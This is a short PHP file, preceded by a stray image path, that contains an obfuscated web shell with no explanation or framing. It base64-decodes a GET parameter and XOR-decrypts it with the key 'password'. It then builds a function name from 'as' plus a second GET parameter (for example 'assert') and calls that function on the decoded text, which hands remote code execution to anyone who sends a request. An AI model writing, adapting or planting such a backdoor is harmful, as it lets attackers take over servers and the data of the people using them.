 <?php
$key = "password";
//ERsDHgEUC1hI
$fun = base64_decode($_GET['func']);
for($i=0;$i<strlen($fun);$i++){
    $fun[$i] = $fun[$i]^$key[$i+1&7];
}
$a = "a";
$s = "s";
$c=$a.$s.$_GET["func2"];
$c($fun);